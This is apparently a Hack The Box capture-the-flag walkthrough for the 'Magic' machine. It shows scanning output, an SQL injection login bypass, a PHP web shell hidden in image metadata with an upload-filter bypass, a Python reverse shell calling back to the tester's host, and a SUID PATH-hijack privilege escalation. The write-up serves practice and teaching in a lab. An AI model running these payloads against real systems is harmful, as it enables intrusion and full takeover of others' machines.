HTB Magic Walkthrough
[
HTB_Walkthrough gobuster suid SQL_Injection I began with some simple enumeration scans:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
nmap -sV -sC -p- 10.10.10.185 [478/478]
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-26 20:08 CDT
Nmap scan report for 10.10.10.185
Host is up (0.043s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.57 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://10.10.10.185 -t 30
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.185
[+] Threads: 30
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/05/26 20:10:17 Starting gobuster
===============================================================
/assets (Status: 301)
/images (Status: 301)
===============================================================
2020/05/26 20:12:26 Finished
===============================================================
I was able to identify SQL Injection on a login page, at http://10.10.10.185/login.php, using the following in the username and password fields:
1
2
Username: ' or 1=1 --
Password: ' or 1=1 --
I tried to upload a PHP reverse shell, but got an error back asking What are you trying to do here!? so obviously it is blocked. By changing .php to .jpg resulted in the same error, so moved on. I downloaded an image from the internet, named it index.jpeg and used exfiltool to make a malicious image file:
1
exiftool -Comment='<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>' index.jpeg
Once I uploaded, I used BURP to intercept the image file, and sent to repeater. Once in repeater, I changed the filename to index.php.jpeg and sent the POST forward:

Once the malicious image was uploaded, I went back to the home page that was full of images, and I found that images were uploaded to /images/uploads. With this, I went to my image at 10.10.10.186/images/uploads/index.php.jpeg and could then run commands:
1
http://10.10.10.185/images/uploads/index.php.jpeg?cmd=ls
Then, I got to work on a reverse shell! There were many shells that would not connect back. Eventually, I found python3 in /usr/bin and used a python reverse shell using my web shell:
1
2
/usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.64",31337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
http://10.10.10.185/images/uploads/index.php.jpeg?cmd=ls
And I got a reverse shell back:

I then began enumerating the /var/www/Magic directory, working my way down. Eventually I came across a bk.sql file, that had hardcoded credentials:

It did not work for root, but there is another user on the system, theseus. I was able to log right in as that user:

And I owned user:
1
2
cat /home/theseus/user.txt
xxxxxxxxxxxxxxxxxxxxff70c41c8b037eaab
While enumerating for root, I found that the sysinfo binary had SUID set:
1
2
3
4
find / -perm -u=s -type f 2>/dev/null
...
/bin/sysinfo
...
Looking on the internet, there are a lot of MagniComp vulnerabilities that appeared for this binary. Ultimately, this was a combination of two attacks to get root. First, was a PATH injection. I had to set a path, in this case /tmp, into the $PATH variable for a malicious binary to run:
And now that we have our path set, let’s make the malicious binary. When sysinfo runs, it calls lshw to look at the hardware on the system. Make a malicious lshw file:
1
2
echo "/bin/cat /root/root.txt" > lshw
chmod 777 lshw
Then once sysinfo is run, you will have root!
1
2
cat /root/root.txt
xxxxxxxxxxxxxxxxxx051a7763c65c29a26f4
HTB_Walkthrough gobuster suid SQL_Injection